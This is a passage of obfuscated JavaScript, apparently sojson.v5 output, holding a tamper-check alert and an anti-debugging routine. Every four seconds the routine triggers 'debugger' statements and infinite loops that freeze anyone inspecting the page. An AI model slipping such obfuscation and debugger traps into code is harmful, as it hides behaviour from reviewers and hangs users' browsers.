_0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';